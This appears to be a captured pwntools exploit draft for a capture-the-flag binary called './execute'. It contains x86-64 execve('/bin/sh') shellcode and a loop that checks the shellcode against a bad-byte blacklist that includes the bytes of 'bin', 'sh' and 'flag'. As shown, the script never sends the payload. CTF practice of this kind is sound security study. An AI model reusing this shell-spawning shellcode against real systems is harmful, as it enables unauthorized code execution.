 1 from pwn import *
2
3 exe = './execute'
4 elf = context.binary = ELF(exe, checksec=True)
5 context.log_level = 'DEBUG'
6
7 sh = process(exe)
8
9 blacklist = b"\x3b\x54\x62\x69\x6e\x73\x68\xf6\xd2\xc0\x5f\xc9\x66\x6c\x61\x67"
10
11 shellcode = '''
12 mov rax, 0x68732f6e69622f
13 push rax
14 mov rdi, rsp
15 xor rsi, rsi
16 xor rdx, rdx
17 mov rax, 0x3b
18 syscall
19 '''
20
21 sc = asm(shellcode)
22 for byte in sc:
23     if byte in blacklist:
24         print(f'Bad character --> 0x{byte:02x}')
25         print(f'ASCII --> {chr(byte)}')
26
27 sh.interactive()
NORMAL exploit.py